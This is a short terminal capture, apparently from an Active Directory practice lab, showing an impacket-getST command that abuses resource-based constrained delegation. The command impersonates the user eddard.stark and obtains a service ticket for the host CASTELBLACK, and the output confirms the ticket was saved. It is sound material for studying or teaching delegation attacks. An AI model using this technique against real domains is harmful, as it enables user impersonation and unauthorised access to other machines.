 auto.txt
┌──(kali㉿kali)-[~]
└─$ impacket-getST -additional-ticket eddard.stark@rbcd@NORTH.SEVENKINGDOMS.LOCAL.ccache -spn host/CASTELBLACK -impersonate eddard.stark -dc-ip 192.168.56.11 north.sevenkingdom
s.local/rbcd:'rbcd@123'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Impersonating eddard.stark
[*]     Using additional ticket eddard.stark@rbcd@NORTH.SEVENKINGDOMS.LOCAL.ccache instead of S4U2Self
[*] Requesting S4U2Proxy
[*] Saving ticket in eddard.stark@host_CASTELBLACK@NORTH.SEVENKINGDOMS.LOCAL.ccache